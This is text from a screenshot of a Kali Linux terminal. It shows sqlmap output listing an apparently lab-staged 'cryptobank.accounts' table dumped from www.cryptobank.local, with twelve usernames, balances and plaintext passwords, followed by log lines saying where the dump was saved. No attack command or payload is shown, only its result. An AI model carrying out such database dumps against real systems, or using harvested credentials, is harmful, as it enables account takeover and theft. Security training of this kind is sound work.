 kali@MYPC: ~
File Actions Edit View Help
Table: accounts
[12 entries]
+------------+---------+------------+--------------------+
| id_account | balance | password | username |
+------------+---------+------------+--------------------+
| 1 | 87549 | gFG7pqE5cn | williamdelisle |
| 2 | 34421 | wJWm4CgV26 | juliusthedeveloper |
| 3 | 26321 | 3Nrc2FYJMe | bill.w |
| 4 | 1375 | NqRF4W85yf | johndl33t |
| 5 | 434455 | LxZjkK87nu | mrbitcoin |
| 6 | 8531 | 3mwZd896Me | spongebob |
| 7 | 733456 | 7HwAEChFP9 | dreadpirateroberts |
| 8 | 4324 | 6X7DnLF5pG | deadbeef |
| 9 | 2886 | LnBHvEhmw3 | buzzlightyear |
| 10 | 857 | zm2gBcaxd3 | tim |
| 11 | 1 | x8CRvHqgPp | patric |
| 12 | 777 | 8hPx2Zqn4b | notanirsagent |
+------------+---------+------------+--------------------+
[08:23:10] [INFO] table 'cryptobank.accounts' dumped to HTML file '/home/kali
/.local/share/sqlmap/output/www.cryptobank.local/dump/cryptobank/accounts.htm
l'
[08:23:10] [INFO] fetched data logged to text files under '/home/kali/.local/
share/sqlmap/output/www.cryptobank.local'
[*] ending @ 08:23:10 /2024-05-07/